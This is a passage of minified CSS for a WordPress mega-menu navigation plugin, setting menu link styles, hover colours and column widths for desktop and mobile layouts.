li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu 